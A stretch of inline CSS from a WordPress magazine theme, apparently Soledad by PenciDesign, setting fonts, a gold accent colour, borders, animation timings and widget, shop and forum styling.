						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
												h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:30px 0; }
						#logo a { max-width:480px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
						.penci-page-container-smaller { max-width:1000px; }
								.wp-caption p.wp-caption-text, .penci-featured-caption { position: static; background: none; padding: 11px 0 0; color: #888; }
		.wp-caption:hover p.wp-caption-text, .post-image:hover .penci-featured-caption{ opacity: 1; transform: none; -webkit-transform: none; }
										.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, .wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section{ border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
				
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #cfb87c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #cfb87c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #cfb87c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #cfb87c; border-color: #cfb87c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #cfb87c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #cfb87c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #cfb87c; background-color: #cfb87c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #cfb87c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #cfb87c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #cfb87c; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
														a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #01579b; }
						a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; }
																								ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #01579b; }
										.penci-topbar-social a:hover { color: #01579b; }
						.header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line { border-bottom: none; }
						#header .inner-header { background-color: #ffffff; background-image: none; }
										#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; }
												#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #cfb87c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #cfb87c; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #ececec; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #cfb87c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #cfb87c; }
																		#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
																#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #cfb87c; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #cfb87c;   -webkit-box-shadow: 5px -2px 0 #cfb87c;  -moz-box-shadow: 5px -2px 0 #cfb87c;  -ms-box-shadow: 5px -2px 0 #cfb87c;  box-shadow: 5px -2px 0 #cfb87c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #cfb87c; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
										.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
								.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #111111; }
						.penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #ffffff; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #212121; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #999999; }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{  color: #999999;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {  color: #999999;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {  color: #999999;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {  color: #999999;  }
																.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #cfb87c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #cfb87c; }
		#sidebar-nav-logo:before{ background-color: #cfb87c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #cfb87c; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #cfb87c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #cfb87c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #cfb87c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #cfb87c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #cfb87c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #cfb87c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #cfb87c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #cfb87c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #cfb87c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #cfb87c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #cfb87c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #cfb87c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #cfb87c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #cfb87c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #cfb87c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #cfb87c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #cfb87c; }
								.penci-sidebar-content .widget { margin-bottom: 50px; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
										.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
						.penci-sidebar-content .penci-border-arrow:after { background-color: #111111; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #111111; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; }
						.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #111111; }
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #111111; }
						.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #cfb87c; }
						.penci-sidebar-content .penci-border-arrow:after { border-color: #111111; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #cfb87c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #cfb87c; border-color: #cfb87c; }
		.about-widget .about-me-heading:before { border-color: #cfb87c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #cfb87c; }
